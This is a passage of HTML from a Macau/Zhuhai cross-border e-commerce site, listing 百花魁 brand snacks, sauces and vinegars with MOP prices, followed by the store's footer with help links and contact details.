															<img class="lazy-list" data-original="/public/upload/goods/thumb/501/goods_sub_thumb_1059_236_236.jpeg"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 26</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/501.html">
										同益百花魁香芒果 300g/包									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_501" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(501);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(501);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(501,$('#number_'+501).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/502.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/502/goods_thumb_502_236_236.jpeg"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/502/goods_sub_thumb_8176_236_236.jpeg"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 26</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/502.html">
										同益百花魁陳皮杏 228g/包									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_502" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(502);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(502);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(502,$('#number_'+502).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/503.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/503/goods_thumb_503_236_236.jpeg"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/503/goods_sub_thumb_1061_236_236.jpeg"/>
														</a>
													</li>
																									<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/503/goods_sub_thumb_1062_236_236.jpeg"/>
														</a>
													</li>
																									<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/503/goods_sub_thumb_8174_236_236.jpeg"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 26</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/503.html">
										同益百花魁精神薑 226g/包									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_503" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(503);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(503);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(503,$('#number_'+503).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/504.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/504/goods_thumb_504_236_236.jpeg"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/504/goods_sub_thumb_8173_236_236.jpeg"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 26</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/504.html">
										同益百花魁檸汁薑 166g/盒									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_504" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(504);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(504);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(504,$('#number_'+504).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/2843.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/2843/goods_thumb_2843_236_236.jpeg"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2843/goods_sub_thumb_7543_236_236.jpeg"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 17</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/2843.html">
										百花魁釀製頭抽600g/瓶									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_2843" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(2843);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(2843);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(2843,$('#number_'+2843).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/2844.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/2844/goods_thumb_2844_236_236.jpeg"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2844/goods_sub_thumb_7544_236_236.jpeg"/>
														</a>
													</li>
																									<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2844/goods_sub_thumb_7545_236_236.jpeg"/>
														</a>
													</li>
																									<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2844/goods_sub_thumb_7546_236_236.jpeg"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 13</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/2844.html">
										百花魁麺豉醬300g/罐									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_2844" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(2844);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(2844);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(2844,$('#number_'+2844).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/2845.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/2845/goods_thumb_2845_236_236.jpeg"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2845/goods_sub_thumb_7547_236_236.jpeg"/>
														</a>
													</li>
																									<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2845/goods_sub_thumb_7548_236_236.jpeg"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 13</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/2845.html">
										百花魁梅子醬300g/罐									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_2845" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(2845);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(2845);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(2845,$('#number_'+2845).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/2846.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/2846/goods_thumb_2846_236_236.jpeg"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2846/goods_sub_thumb_7549_236_236.jpeg"/>
														</a>
													</li>
																									<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2846/goods_sub_thumb_7550_236_236.jpeg"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 26</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/2846.html">
										百花魁添丁甜醋700g/瓶									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_2846" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(2846);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(2846);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(2846,$('#number_'+2846).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/2882.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/2882/goods_thumb_2882_236_236.png"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2882/goods_sub_thumb_7604_236_236.png"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 18</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/2882.html">
										百花魁特級老抽王700g									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_2882" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(2882);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(2882);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(2882,$('#number_'+2882).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/2883.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/2883/goods_thumb_2883_236_236.png"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2883/goods_sub_thumb_7605_236_236.png"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 8</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/2883.html">
										百花魁白米醋500g/瓶									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_2883" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(2883);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(2883);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(2883,$('#number_'+2883).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/2884.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/2884/goods_thumb_2884_236_236.png"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2884/goods_sub_thumb_7606_236_236.png"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 14</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/2884.html">
										百花魁黑糯米醋500g/瓶									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_2884" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(2884);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(2884);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(2884,$('#number_'+2884).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/2913.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/2913/goods_thumb_2913_236_236.jpeg"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2913/goods_sub_thumb_7637_236_236.png"/>
														</a>
													</li>
																									<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2913/goods_sub_thumb_7655_236_236.jpeg"/>
														</a>
													</li>
																									<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/2913/goods_sub_thumb_7656_236_236.jpeg"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 25</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/2913.html">
										百花魁蝦醬375g									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #36BC9B;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/2.html">境外贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_2913" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(2913);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(2913);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(2913,$('#number_'+2913).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/4380.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/4380/goods_thumb_4380_236_236.png"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/4380/goods_sub_thumb_10752_236_236.png"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 51.75</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/4380.html">
										百花魁 大話梅300g/包									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_4380" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(4380);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(4380);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(4380,$('#number_'+4380).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/4381.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/4381/goods_thumb_4381_236_236.jpeg"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/4381/goods_sub_thumb_10753_236_236.jpeg"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 25.3</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/4381.html">
										百花魁 黑鑽芒果 200g/盒									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_4381" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(4381);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(4381);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(4381,$('#number_'+4381).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
									</ul>
			</div>
			<div class="page p">
				<div class='dataTables_paginate paging_simple_numbers'><ul class='pagination'>    </ul></div>			</div>
		</div>
	</div>
</div>
<div class="underheader-floor p specilike">
	<div class="w1430">
		<div class="layout-title">
			<span class="fl">猜你喜欢</span>
                <span class="update_h fr" onclick="favourite();">
                    <i class="litt-hyh"></i>
                    换一换
                </span>
		</div>
		<ul class="ul-li-column p" id="favourite_goods">
		</ul>
	</div>
</div>
<div class="footer p">
	<a target="_blank" style="display:none;position:fixed;float:left;bottom:10px;left:10px;" href="http://wpa.qq.com/msgrd?v=3&uin=1943883757&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:1943883757:53" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
<div class="footer p">
    <div class="mod_service_inner">
        <div class="w1224">
            <ul>
                <li>
                    <div class="mod_service_unit">
                        <h5 class="mod_service_duo">多</h5>
                        <p>品类齐全，轻松购物</p>
                    </div>
                </li>
                <li>
                    <div class="mod_service_unit">
                        <h5 class="mod_service_kuai">快</h5>
                        <p>多仓直发，极速配送</p>
                    </div>
                </li>
                <li>
                    <div class="mod_service_unit">
                        <h5 class="mod_service_hao">好</h5>
                        <p>正品行货，精致服务</p>
                    </div>
                </li>
                <li>
                    <div class="mod_service_unit">
                        <h5 class="mod_service_sheng">省</h5>
                        <p>天天低价，畅选无忧</p>
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <div class="w1224">
        <div class="footer-ewmcode">
		    <div class="foot-list-fl">
                <div class="foot-list-wrap p">
                                            <ul >
                            <li class="foot-th">
                                <a href="/home/Article/articleList/cat_id/1.html" style="font-size: 17px;color:#000">新手上路</a>
                            </li>
                                                            <li>
                                    <a href="/Home/Article/detail/article_id/2/cat_id/1.html">实名认证</a>
                                </li>
                                                            <li>
                                    <a href="/Home/Article/detail/article_id/4/cat_id/1.html">找回密码</a>
                                </li>
                                                            <li>
                                    <a href="/Home/Article/detail/article_id/6/cat_id/1.html">新用户注册下单说明</a>
                                </li>
                                                    </ul>
                                            <ul >
                            <li class="foot-th">
                                <a href="/home/Article/articleList/cat_id/2.html" style="font-size: 17px;color:#000">购物指南</a>
                            </li>
                                                            <li>
                                    <a href="/Home/Article/detail/article_id/15/cat_id/2.html">购物流程</a>
                                </li>
                                                            <li>
                                    <a href="/Home/Article/detail/article_id/19/cat_id/2.html">审批流程</a>
                                </li>
                                                    </ul>
                                            <ul >
                            <li class="foot-th">
                                <a href="/home/Article/articleList/cat_id/3.html" style="font-size: 17px;color:#000">售后服务</a>
                            </li>
                                                            <li>
                                    <a href="/Home/Article/detail/article_id/10/cat_id/3.html">中国进出口商品质量溯源</a>
                                </li>
                                                            <li>
                                    <a href="/Home/Article/detail/article_id/14/cat_id/3.html">常见问题</a>
                                </li>
                                                    </ul>
                                            <ul >
                            <li class="foot-th">
                                <a href="/home/Article/articleList/cat_id/23.html" style="font-size: 17px;color:#000">支付聲明</a>
                            </li>
                                                            <li>
                                    <a href="/Home/Article/detail/article_id/43/cat_id/23.html">安全管理的聲明</a>
                                </li>
                                                            <li>
                                    <a href="/Home/Article/detail/article_id/44/cat_id/23.html">保護客戶隱私的聲明</a>
                                </li>
                                                            <li>
                                    <a href="/Home/Article/detail/article_id/45/cat_id/23.html">客戶資訊使用的管理要求</a>
                                </li>
                                                            <li>
                                    <a href="/Home/Article/detail/article_id/46/cat_id/23.html">退貨（退款）政策和具體流程</a>
                                </li>
                                                            <li>
                                    <a href="/Home/Article/detail/article_id/47/cat_id/23.html">通訊方式與公司地址</a>
                                </li>
                                                    </ul>
                                            <ul style="font-weight:900">
                            <li class="foot-th">
                                <a href="/home/Article/articleList/cat_id/14.html" style="font-size: 17px;color:#000">正品溯源</a>
                            </li>
                                                            <li>
                                    <a href="/Home/Article/detail/article_id/11/cat_id/14.html">正品溯源方法</a>
                                </li>
                                                    </ul>
                                    </div>
		        <div class="friendship-links p">
                    <span>友情链接 : </span>
                    <div class="links-wrap-h p">
                                       	 	 <a href="https://m.kuaidi100.com/" target="_blank" >快递查询</a>
                                       	 	 <a href="https://qr.icbc.com.mo" target="_blank" >澳门工银惠生活</a>
                                        </div>
                </div>
		    </div>
			<div class="right-contact-us" style="padding: 0;width:auto;">
				<h3 class="title">客服热线（9:00-22:00）</h3>
				<span class="phone">大陆客服：0086-15626999359</span>
				<span class="phone">澳门客服：00853-28713600</span>
				<p class="tips">官方微信</p>
				<div class="qr-code-list clearfix">
					<!--<a class="qr-code" href="javascript:;"><img src="/template/pc/rainbow/static/images/qrcode.png" alt="" /></a>-->
					<a class="qr-code qr-code-tpshop" href="javascript:;" style="height:auto;text-align: center;">
						<img src="/public/upload/logo/2019/03-11/fb088efa1a91f61024a99d8f1eaa6e5d.jpg" alt="" />

                        <span style="color:#000">服务号</span>
					</a>
				</div>
                <div class="qr-code-list clearfix">
                    <!--<a class="qr-code" href="javascript:;"><img src="/template/pc/rainbow/static/images/qrcode.png" alt="" /></a>-->
                    <a class="qr-code qr-code-tpshop" href="javascript:;" style="height:auto;text-align: center;">
                        <img src="/template/pc/rainbow/static/images/qrcode_dingyue.png" alt="" />

                        <span style="color:#000">订阅号</span>
                    </a>
                </div>
			</div>
		    <!--<div class="QRcode-fr">
		        <ul>
		            <li class="foot-th">客户端</li>
		            <li><img src="/template/pc/rainbow/static/images/qrcode.png"/></li>
		        </ul>
		        <ul>
		            <li class="foot-th">微信</li>
		            <li><img src="/template/pc/rainbow/static/images/qrcode.png"/></li>
		        </ul>
		    </div>-->
		</div>
		
		<div class="mod_copyright p">
		    <div class="grid-top">
                		    </div>
			<p class="mod_copyright_auth">
		        <a class="mod_copyright_auth_ico mod_copyright_auth_ico_1" href="https://beian.miit.gov.cn/" target="_blank">经营性网站备案中心</a>
		        <a class="mod_copyright_auth_ico mod_copyright_auth_ico_2" href="http://www.kxnet.cn" target="_blank">可信网站信用评估</a>
		        <a class="mod_copyright_auth_ico mod_copyright_auth_ico_3" href="http://www.cyberpolice.cn" target="_blank">网络警察提醒你</a>
		        <a class="mod_copyright_auth_ico mod_copyright_auth_ico_4" href="http://cx.zw.cn" target="_blank">诚信网站</a>
		        <a class="mod_copyright_auth_ico mod_copyright_auth_ico_5" href="http://www.12377.cn" target="_blank">中国互联网举报中心</a>
		    </p>
			<p>
                澳淘跨境電商供應鏈有限公司 <br/>
                納稅人編號：82881357
            </p>
		    <p>Copyright © 澳淘跨境电商供应链服务（珠海横琴）有限公司 版权所有 保留一切权利<br/>
			备案号:<a target="_blank" href="https://beian.miit.gov.cn/">粤ICP备2022014592号</a>
			</p>
			<!-- 粤ICP备2022014592号 -->
			<div style="width:300px;margin:0 auto; padding:20px 0;">
				<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44049202000343" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">
					<img src="/template/pc/rainbow/static/images/beian.png" style="float:left;"/>
					<p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">粤公网安备 44049202000343号</p>
				</a>
			</div>
		    
		</div>
    </div>
</div>
